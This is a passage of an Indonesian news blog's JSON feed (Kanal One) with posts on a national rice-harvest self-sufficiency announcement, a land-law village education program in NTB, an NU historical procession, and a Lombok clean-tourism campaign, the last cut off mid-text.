secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1300587020884604535"},"published":{"$t":"2026-01-05T23:13:00.002+08:00"},"updated":{"$t":"2026-01-05T23:13:30.177+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s1536\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/w266-h400\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" title=\"Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E\u0026nbsp;– Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah Nusa Tenggara Barat (Pengwil IPPAT NTB) bersama Program Studi Magister Kenotariatan Universitas Mataram menegaskan komitmen bersama dalam membangun kesadaran hukum pertanahan masyarakat melalui peluncuran program strategis bertajuk \u003Cb\u003EIPPAT NTB Masuk Desa\u003C\/b\u003E, yang dijadwalkan mulai dilaksanakan pada Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai gerakan edukasi hukum yang masif, terstruktur, dan berkelanjutan, dengan tujuan mendekatkan pemahaman hukum pertanahan langsung kepada masyarakat desa. Desa diposisikan sebagai garda terdepan dalam upaya pencegahan konflik dan sengketa tanah yang kerap bermula dari lemahnya literasi hukum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah desa di Pulau Lombok telah ditetapkan sebagai lokasi awal pelaksanaan, di antaranya Desa Lungkak, Kecamatan Keruak, Kabupaten Lombok Timur, serta Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengwil IPPAT NTB, Dr. Saharjo, SH., M.Kn., MH, menegaskan bahwa program ini bukan kegiatan seremonial, melainkan langkah korektif dan progresif untuk menjawab persoalan pertanahan yang selama ini mengakar di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program IPPAT NTB Masuk Desa sudah berjalan di tahun kedua kepengurusan kami. Ini adalah gerakan moral dan profesional. Tanah bukan sekadar aset, tetapi identitas, martabat, dan masa depan keluarga. Jika tidak dipahami secara hukum, ia berpotensi memicu konflik berkepanjangan. Karena itu, IPPAT harus hadir langsung di desa,” tegasnya,\u0026nbsp; (5\/1\/2026) .\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT tidak cukup hanya berperan di ranah administratif, tetapi juga harus menjadi agen edukasi hukum serta pelindung kepastian hak masyarakat atas tanah.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi akademik, Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH, MHum, menyebut kolaborasi ini sebagai wujud nyata pelaksanaan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ilmu hukum tidak boleh berhenti di ruang kelas. Ia harus hidup, membumi, dan menjawab persoalan nyata masyarakat. Sinergi dengan IPPAT NTB ini menjadi lompatan penting dalam pendidikan hukum yang berorientasi pada keadilan sosial,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKeterlibatan mahasiswa turut menjadi kekuatan utama program ini. Perwakilan mahasiswa Magister Kenotariatan Universitas Mataram, Anita Kusumaningrum, SH, menyatakan kesiapan mahasiswa untuk terlibat aktif dalam setiap tahapan kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT NTB Masuk Desa adalah ruang belajar sekaligus pengabdian. Kami belajar langsung dari realitas masyarakat, agar kelak menjadi notaris dan PPAT yang tidak hanya cakap secara hukum, tetapi juga berintegritas dan berempati,” ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram IPPAT NTB Masuk Desa diproyeksikan menjadi ikon gerakan literasi hukum pertanahan di Nusa Tenggara Barat, sekaligus model sinergi antara organisasi profesi, perguruan tinggi, dan generasi muda. Dari desa, IPPAT NTB menyalakan obor kesadaran hukum demi terwujudnya masyarakat yang tertib administrasi pertanahan, berdaulat secara hukum, dan bermartabat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1300587020884604535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html","title":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s72-w266-h400-c\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2167608819598219897"},"published":{"$t":"2026-01-03T18:38:00.001+08:00"},"updated":{"$t":"2026-01-03T21:29:40.355+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"}],"title":{"type":"text","$t":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s714\/39499.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"714\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/w400-h241\/39499.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JOMBANG\u003C\/b\u003E — Ribuan warga Nahdlatul Ulama (NU) dari berbagai daerah mengikuti Kirab Napak Tilas Isyaroh Pendirian NU yang digelar pada Minggu, 4 Januari 2026. Kegiatan ini menelusuri jejak sejarah restu pendirian NU dari Bangkalan, Madura, hingga berakhir di Pondok Pesantren Tebuireng, Jombang, Jawa Timur, sebagai bagian dari rangkaian peringatan satu abad NU versi Masehi, 1926–2026.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak tilas ini digagas oleh Komite Dzurriyah Muassis NU dengan melibatkan keturunan para pendiri NU, di antaranya dzurriyah Syaikhona Kholil Bangkalan dan Hadratussyekh KH Hasyim Asy’ari. Kirab membawa replika tongkat dan tasbih sebagai simbol isyaroh dan restu pendirian NU yang dahulu disampaikan Syaikhona Kholil kepada KH Hasyim Asy’ari melalui KH As’ad Syamsul Arifin Sukerejo Situbondo.\u003Cbr \/\u003E\u003Cbr \/\u003ERute napak tilas dimulai dari Pondok Pesantren Syaikhona Kholil di Bangkalan, Madura. Rombongan kemudian menyeberang melalui Pelabuhan Kamal, Madura, menuju Surabaya untuk berziarah ke Makam Sunan Ampel, sebelum melanjutkan perjalanan darat menggunakan kereta api menuju Stasiun Jombang.\u003Cbr \/\u003E\u003Cbr \/\u003ESesampainya di Jombang, peserta kirab berkumpul di Alun-alun Jombang dan Masjid Agung Baitul Mukminin. Dari titik tersebut, rombongan melanjutkan perjalanan dengan berjalan kaki sejauh kurang lebih enam kilometer menuju Pondok Pesantren Tebuireng sambil melantunkan dzikir, shalawat, dan doa bersama.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengurus Cabang Nahdlatul Ulama (PCNU) Jombang, KH Fahmi Amrullah Hadziq atau Gus Fahmi, menegaskan bahwa napak tilas ini bukan sekadar kegiatan seremonial, melainkan perjalanan spiritual untuk mengingat kembali akar sejarah berdirinya NU. Dalam tayangan video yang beredar di media sosial TikTok, Gus Fahmi mengajak warga Nahdliyin untuk turut menyemarakkan kegiatan tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ayo kita ramaikan, kita semarakkan acara napak tilas ini,” ujar Gus Fahmi dalam pernyataannya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Gus Fahmi, perjalanan napak tilas ini mengandung pesan penting tentang perjuangan, tirakat, dan keikhlasan para ulama pendiri NU. Ia menekankan bahwa NU lahir melalui proses panjang yang tidak hanya bersifat organisatoris, tetapi juga spiritual, melalui doa dan restu para guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini bukan sekadar kirab atau jalan kaki, tetapi perjalanan batin untuk mengingat bagaimana NU berdiri dari laku spiritual para ulama,” lanjutnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAntusiasme warga NU terlihat sepanjang rute kirab. Panitia lokal bersama PCNU Jombang menyiapkan berbagai fasilitas pendukung, mulai dari pengamanan oleh Banser, pos kesehatan, hingga konsumsi bagi peserta, guna memastikan kegiatan berlangsung tertib dan khidmat.\u003Cbr \/\u003E\u003Cbr \/\u003EGus Fahmi berharap, melalui napak tilas isyaroh pendirian NU ini, generasi muda Nahdliyin semakin memahami sejarah organisasinya dan mampu menjaga nilai-nilai dasar NU seperti tawassuth, tasamuh, tawazun, serta khidmah kepada umat dan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak Tilas Isyaroh Pendirian NU ini menjadi salah satu momentum penting dalam rangkaian peringatan satu abad NU, tidak hanya sebagai pengingat sejarah, tetapi juga sebagai penguat komitmen warga Nahdliyin untuk melanjutkan perjuangan para muassis di tengah tantangan zaman.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2167608819598219897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html","title":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s72-w400-h241-c\/39499.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1230969228469019489"},"published":{"$t":"2025-12-28T20:45:00.000+08:00"},"updated":{"$t":"2025-12-28T20:45:00.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekraf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s615\/Screenshot_20251228-204134.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"615\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s320\/Screenshot_20251228-204134.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E– Politeknik Pariwisata (Poltekpar) Lombok menggelar Gerakan Wisata Bersih di kawasan Pantai Loang Baloq, Kota Mataram, Nusa Tenggara Barat, Sabtu 27 Desember 2025.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini melibatkan kelompok sadar wisata (Pokdarwis) dan masyarakat setempat sebagai bagian dari program prioritas Kementerian Pariwisata tahun 2025.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EGerakan tersebut bertujuan meningkatkan kualitas destinasi wisata, khususnya kebersihan lingkungan pantai dan fasilitas umum seperti toilet yang selama ini menjadi keluhan wisatawan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Gerakan wisata bersih ini adalah amanat langsung dari Kementerian Pariwisata dan menjadi program prioritas tahun 2025. Loang Baloq dipilih karena memiliki potensi besar serta adanya inisiatif kuat dari Pokdarwis setempat,” ujar Direktur Poltekpar Lombok, Dr. Ali Muhtasom, Sabtu, 27 Desember 2026.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAksi bersih di Pantai Loang Baloq merupakan pelaksanaan kelima dari rangkaian Gerakan Wisata Bersih yang sebelumnya digelar di sejumlah destinasi strategis, antara lain Mandalika, Pantai Ampenan, Tanjung Aan, dan Sembalun.\u003C\/p\u003E\u003Cp\u003ETahun depan, Poltekpar Lombok akan mengalihkan fokus dari kuantitas kegiatan menuju peningkatan kualitas destinasi wisata. Salah satu aspek krusial yang menjadi perhatian utama adalah kebersihan, terutama fasilitas toilet.\u003C\/p\u003E\u003Cp\u003E“Berdasarkan banyak keluhan wisatawan, persoalan utama di destinasi wisata adalah sampah dan toilet. Karena itu, pada 2026 kami akan meluncurkan program khusus bertajuk Getol Berwisata atau Gerakan Toilet Bersih Destinasi Wisata,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMelalui program tersebut, Poltekpar Lombok berkomitmen melakukan edukasi, pelatihan, dan pendampingan terkait standar toilet pariwisata.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMenurut Ali Muhtasom, toilet yang bersih dan layak merupakan indikator penting kualitas destinasi, termasuk memperhatikan perbedaan kebutuhan pengguna laki-laki dan perempuan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin membangun budaya baru dalam pariwisata NTB. Jika tidak dimulai dengan pilot project, hasilnya tidak akan maksimal. Loang Baloq kami dorong menjadi percontohan agar pendampingan dapat dilakukan secara detail hingga standar benar-benar terwujud,” katanya.\u003C\/p\u003E\u003Cp\u003EProgram ini juga dirancang dengan pendekatan kolaboratif yang melibatkan pemerintah daerah, Pokdarwis, pelaku usaha, komunitas, hingga media. Ali Muhtasom menegaskan, pengelolaan kebersihan destinasi tidak bisa dilakukan secara parsial, melainkan harus dilakukan bersama-sama.\u003C\/p\u003E\u003Cp\u003E“Sebagai akademisi, kami optimistis pada 2026 kualitas destinasi wisata NTB bisa meningkat. Fokus kami pada kebersihan toilet karena fasilitas ini sering terabaikan, padahal menjadi sumber utama keluhan wisatawan,” 